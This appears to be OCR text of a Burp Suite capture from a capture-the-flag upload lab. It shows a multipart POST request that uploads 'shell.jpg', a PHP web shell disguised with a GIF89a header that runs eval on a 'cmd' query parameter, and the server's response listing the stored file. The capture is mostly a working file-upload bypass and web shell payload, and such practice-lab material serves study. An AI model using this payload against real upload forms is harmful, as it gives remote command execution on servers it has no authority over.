 Send
Cancel
<
>
Target: http://8a8f098d-a6e6-4f94-bc58-b1e2dc48
Request
Pretty
Raw
Hex
\n
1 POST /index.php HTTP/1.1
2 Host:
8a8f098d-a6e6-4f94-bc58-b1e2dc48dc33.node4.buuoj.cn:81
3 Content-Length: 355
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8a8f098d-a6e6-4f94-bc58-b1e2dc48dc33.node4.buuoj.
cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryosq0z3OlHaEioFhk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://8a8f098d-a6e6-4f94-bc58-b1e2dc48dc33.node4.buuoj.
cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryosq0z3OlHaEioFhk
16 Content-Disposition: form-data; name="fileUpload";
filename="shell.jpg"
17 Content-Type: application/x-php
18
19 GIF89a
20 <script language="php">eval($_GET['cmd']);</script>
21
22 ------WebKitFormBoundaryosq0z3OlHaEioFhk
23 Content-Disposition: form-data; name="upload"
24
25 提交
26 ------WebKitFormBoundaryosq0z3OlHaEioFhk--
27
Response
Pretty
Raw
Hex
Render
\n
Upload Labs
文件名： Choose File No file chosen
提交
Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9)
"index.php" [3]=> string(9) "shell.jpg" }